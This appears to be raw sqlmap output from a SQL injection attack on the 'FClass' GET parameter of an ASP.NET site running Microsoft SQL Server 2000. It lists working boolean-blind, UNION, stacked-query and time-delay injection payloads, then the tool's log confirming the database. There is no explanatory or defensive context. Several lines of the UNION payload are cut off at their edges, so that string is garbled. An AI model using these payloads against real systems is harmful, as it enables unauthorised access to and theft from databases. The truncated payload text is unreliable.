 Place: GET
Parameter: FClass
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: FClass=0304%' AND 3014=3014 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 83 columns
Payload: FClass=0304%' UNION ALL SELECT CHAR(113)+CHAR(97)+CHA
)+CHAR(113)+CHAR(88)+CHAR(119)+CHAR(97)+CHAR(98)+CHAR(76)+CHAR(88)
72)+CHAR(83)+CHAR(102)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(120)+CHA
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: FClass=0304%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: FClass=0304%' WAITFOR DELAY '0:0:5'--
---
[09:27:18] [INFO] testing Microsoft SQL Server
[09:27:18] [INFO] confirming Microsoft SQL Server
[09:27:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000